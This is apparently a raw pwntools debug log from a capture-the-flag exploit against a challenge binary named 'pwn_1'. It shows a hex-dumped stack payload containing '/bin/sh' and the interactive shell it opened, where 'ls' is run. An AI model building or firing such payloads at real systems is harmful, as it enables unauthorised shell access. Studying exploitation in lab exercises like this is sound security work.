 [DEBUG] Sent 0x128 bytes:
00000000  03 12 40 00  00 00 00 00  0f 00 00 00  00 00 00 00  │··@·│····│····│····│
00000010  44 10 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │D·@·│····│····│····│
00000020  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000080  3b 00 00 00  00 00 00 00  20 42 40 00  00 00 00 00  │;···│····│ B@·│····│
00000090  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
000000b0  00 00 00 00  00 00 00 00  00 41 40 00  00 00 00 00  │····│····│·A@·│····│
000000c0  44 10 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │D·@·│····│····│····│
000000d0  33 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │3···│····│····│····│
000000e0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000110  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
00000120  2f 62 69 6e  2f 73 68 00                            │/bin│/sh·│
00000128
[*] Switching to interactive mode
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x42 bytes:
b'1.py  pwn_1  pwn_1.id0\tpwn_1.id1  pwn_1.id2  pwn_1.nam  pwn_1.til\n'
1.py  pwn_1  pwn_1.id0    pwn_1.id1  pwn_1.id2  pwn_1.nam  pwn_1.til
$